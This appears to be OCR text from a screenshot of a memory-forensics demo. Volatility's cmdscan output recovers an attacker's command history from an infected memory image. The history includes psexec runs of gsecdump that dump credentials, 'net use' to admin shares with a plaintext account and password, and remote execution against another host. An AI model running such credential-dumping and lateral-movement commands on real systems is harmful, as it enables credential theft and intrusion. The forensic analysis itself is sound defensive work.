 Select Windows PowerShell
Recycle Bin
Books - AR
2014-08-11
2015-04-27
2014-09-10
2015-09-05
2014-09-29
ToDo
2014-10-22
Desktop
2014-12-01
2015-02-09
2015-01-27
MVA TrueSec
demos.txt
0x31b05380 TCPv4 -:0 56.179.88.11:0 CLOSED 488 lsass.exe
0x31b06a90 TCPv4 -:0 56.179.88.11:0 CLOSED 732 svchost.exe
0x31b077b0 TCPv6 ::1:62769 ::1:445 CLOSED 4 System
PS C:\demo> .\volatility-2.5.standalone.exe cmdscan -f infected.mem --profile=Win2008R2SP1x64
Volatility Foundation Volatility Framework 2.5
**************************************************
CommandProcess: conhost.exe Pid: 2036
CommandHistory: 0x4023f0 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 50 LastAdded: 19 LastDisplayed: 19
FirstCommand: 20 CommandCountMax: 50
ProcessHandle: 0x64
Cmd #0 @ 0x3ffbd0: ol
Cmd #1 @ 0x3ffd90: lj
Cmd #2 @ 0x3ffda0: h
Cmd #3 @ 0x3ffdb0: f
Cmd #4 @ 0x3ffdc0: d
Cmd #5 @ 0x3ffdd0: dsd
Cmd #6 @ 0x3ffde0: fg
Cmd #7 @ 0x3ffdf0: g
Cmd #8 @ 0x3ffe00: cls
Cmd #9 @ 0x4056d0: psexec.exe -S -c gsecdump.exe -s > dump.txt
Cmd #10 @ 0x4007d0: psexec.exe -S -c gsecdump.exe -l >> dump.txt
Cmd #11 @ 0x3d7c20: psexec.exe -S -c gsecdump.exe -s
Cmd #12 @ 0x3d7bd0: psexec.exe -S -c gsecdump.exe -l
Cmd #13 @ 0x3fef20: ipconfig /all
Cmd #14 @ 0x400760: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #15 @ 0x3dd230: psexec.exe \\192.168.194.10 -S -c gsecdump.exe -s >> dump.txt
Cmd #16 @ 0x3feb90: type Dump.txt
Cmd #17 @ 0x3de5e0: tftp
Cmd #18 @ 0x3de5a0: tftp /?
Cmd #19 @ 0x3ffbf0: ftp
Cmd #20 @ 0x3d7b30: psexec.exe -S -c gsecdump.exe -l
Cmd #21 @ 0x3fbbe0: ipconfig /all | findstr dns
Cmd #22 @ 0x3fee60: ipconfig /all
Cmd #23 @ 0x3fbce0: ipconfig /all >> dump.txt
Cmd #24 @ 0x405670: net use \\dc10\c$ /u:adminsvc Adminsvc1
Cmd #25 @ 0x400920: net use \\192.168.194.10\c$ /u:adminsvc Adminsvc1
Cmd #26 @ 0x3ffbe0: cls
SWE 20:16